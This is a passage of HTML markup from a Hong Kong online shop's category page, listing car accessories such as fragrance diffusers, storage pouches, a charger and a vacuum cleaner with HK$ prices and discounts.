                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/emma-molly-momo-%e8%bb%8a%e8%bc%89%e9%a6%99%e6%b0%9b%e5%85%ac%e4%bb%94%e6%93%ba%e4%bb%b6-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/04/08122014/WeChat-Screenshot_20250508121847-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/04/08122014/WeChat-Screenshot_20250508121847-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/04/08122014/WeChat-Screenshot_20250508121847-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/04/08122014/WeChat-Screenshot_20250508121847-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/04/08122012/WeChat-Screenshot_20250508121834-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 37%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/emma-molly-momo-%e8%bb%8a%e8%bc%89%e9%a6%99%e6%b0%9b%e5%85%ac%e4%bb%94%e6%93%ba%e4%bb%b6-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">Emma Molly Momo 車載香氛公仔擺件 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fcf1768"  data-product-id="1039165"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;438</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;438</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;589</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;698</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-983282 status-publish instock product_cat-product-discovery product_cat-2966 product_cat-brand product_cat-8234 product_cat-ready_stock product_cat-8235 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/3004-p2/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="983282" data-product_sku="" aria-label="選取「三零零四 自動智能車載香薰機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-983282">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=983282" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="983282" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/3004-p2/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/01/23184215/WeChat-Screenshot_20250123182833-1-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/01/23184215/WeChat-Screenshot_20250123182833-1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/01/23184215/WeChat-Screenshot_20250123182833-1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/01/23184215/WeChat-Screenshot_20250123182833-1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/01/23184215/WeChat-Screenshot_20250123182833-1-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/01/23184215/WeChat-Screenshot_20250123182833-1-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/01/23184215/WeChat-Screenshot_20250123182833-1-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/01/23184215/WeChat-Screenshot_20250123182833-1.png 790w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/01/20165037/%E4%B8%BB%E5%9B%BE5-7-2-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 20%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/3004-p2/">三零零四 自動智能車載香薰機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd04c9b"  data-product-id="983282"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;509</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;636</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-944479 status-publish last instock product_cat-handmade product_cat-8134 product_cat-8918 product_cat-13397 product_cat-2965 product_cat-brand product_cat-8771 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-sun-visor-pouch/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="944479" data-product_sku="DG97" aria-label="選取「icleaXbag｜新車用遮陽板收納套｜2.0 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-944479">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=944479" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="944479" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-sun-visor-pouch/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/07182608/DG97-3-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-sun-visor-pouch/">icleaXbag｜新車用遮陽板收納套｜2.0 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd0c210"  data-product-id="944479"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;200</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-944495 status-publish first instock product_cat-handmade product_cat-8134 product_cat-8918 product_cat-13397 product_cat-2965 product_cat-brand product_cat-8771 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-car-trash-bag/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="944495" data-product_sku="DG105" aria-label="選取「icleaXbag｜車載垃圾收納袋 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-944495">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=944495" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="944495" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-car-trash-bag/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/07184517/DG105-4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-car-trash-bag/">icleaXbag｜車載垃圾收納袋 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd121aa"  data-product-id="944495"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;192</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-372802 status-publish instock product_cat-handmade product_cat-8134 product_cat-8918 product_cat-13397 product_cat-2965 product_cat-brand product_cat-8771 product_cat-8137 product_cat-ready_stock product_cat-8115 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-leather-tissue-cover/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="372802" data-product_sku="DG35" aria-label="選取「icleaXbag｜真皮車用面紙套 加扣版 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-372802">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=372802" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="372802" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-leather-tissue-cover/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114552/DG35C.jpg 700w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114554/DG535.4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-leather-tissue-cover/">icleaXbag｜真皮車用面紙套 加扣版 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd178a5"  data-product-id="372802"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;182</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-884483 status-publish instock product_cat-product-discovery product_cat-8918 product_cat-brand product_cat-8234 product_cat-ready_stock product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/tita-2310-%e7%84%a1%e7%b7%9a%e7%a3%81%e5%90%b8%e8%bb%8a%e8%bc%89%e7%a2%bc%e9%8c%b6-%e9%81%a9%e7%94%a8%e7%89%b9%e6%96%af%e6%8b%89-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="884483" data-product_sku="" aria-label="選取「TITA 2310 無線磁吸車載碼錶 適用特斯拉 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-884483">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=884483" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="884483" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/tita-2310-%e7%84%a1%e7%b7%9a%e7%a3%81%e5%90%b8%e8%bb%8a%e8%bc%89%e7%a2%bc%e9%8c%b6-%e9%81%a9%e7%94%a8%e7%89%b9%e6%96%af%e6%8b%89-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/08124201/WeChat-Screenshot_20240808121752-16-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/07/08124201/WeChat-Screenshot_20240808121752-16-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/07/08124201/WeChat-Screenshot_20240808121752-16-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/07/08124201/WeChat-Screenshot_20240808121752-16-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/07/08124201/WeChat-Screenshot_20240808121752-16-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/07/08124201/WeChat-Screenshot_20240808121752-16-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/07/08124201/WeChat-Screenshot_20240808121752-16-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/07/08124201/WeChat-Screenshot_20240808121752-16.jpg 790w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/08/06153914/%E4%B8%BB%E5%9B%BE4-6-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 22%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/tita-2310-%e7%84%a1%e7%b7%9a%e7%a3%81%e5%90%b8%e8%bb%8a%e8%bc%89%e7%a2%bc%e9%8c%b6-%e9%81%a9%e7%94%a8%e7%89%b9%e6%96%af%e6%8b%89-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">TITA 2310 無線磁吸車載碼錶 適用特斯拉 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd1ddd6"  data-product-id="884483"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;756</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;966</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-879101 status-publish last instock product_cat-8290 product_cat-brand product_cat-8139 product_cat-8234 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=879101" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="879101" data-product_sku="H5-H-0200592717" aria-label="將「Lydsto H5 車家兩用吸塵器 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-879101">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=879101" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="879101" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/lydsto-h5/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30105702/1-36.jpg 1080w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/30105712/2-12-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 60%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/lydsto-h5/">Lydsto H5 車家兩用吸塵器 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd2030c"  data-product-id="879101"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;159</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-878476 status-publish first instock product_cat-product-discovery product_cat-8918 product_cat-brand product_cat-8234 product_cat-ready_stock product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/anker-a2737-%e8%bb%8a%e8%bc%89%e5%85%85%e9%9b%bb%e5%99%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="878476" data-product_sku="" aria-label="選取「ANKER A2737 車載充電器 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-878476">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=878476" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="878476" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/anker-a2737-%e8%bb%8a%e8%bc%89%e5%85%85%e9%9b%bb%e5%99%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/30144707/WeChat-Screenshot_20240730144416-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/07/30144707/WeChat-Screenshot_20240730144416-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30144707/WeChat-Screenshot_20240730144416-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/07/30144707/WeChat-Screenshot_20240730144416-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/07/29112151/%E4%B8%BB%E5%9B%BE2-56-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 13%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/anker-a2737-%e8%bb%8a%e8%bc%89%e5%85%85%e9%9b%bb%e5%99%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">ANKER A2737 車載充電器 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fd27bc4"  data-product-id="878476"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;356</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;408</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-872200 status-publish onbackorder product_cat-8918 product_cat-marketplace product_cat-brand product_cat-ready_stock product_tag-19307 product_tag-ah-00 product_tag-model product_tag-tesla product_tag-y product_tag-yhui product_tag-3335 product_tag-19309 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/yhui-ah-00-tesla-model-3-y-%e4%bc%b8%e7%b8%ae%e9%9b%86%e7%b7%9a%e5%99%a8-%e4%bc%b8%e7%b8%ae%e6%8d%b2%e7%b7%9a-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="872200" data-product_sku="YU-LI-AH00-" aria-label="選取「YHUI AH-00 TESLA Model 3 / Y 伸縮集線器 伸縮捲線 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-872200">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=872200" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="872200" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

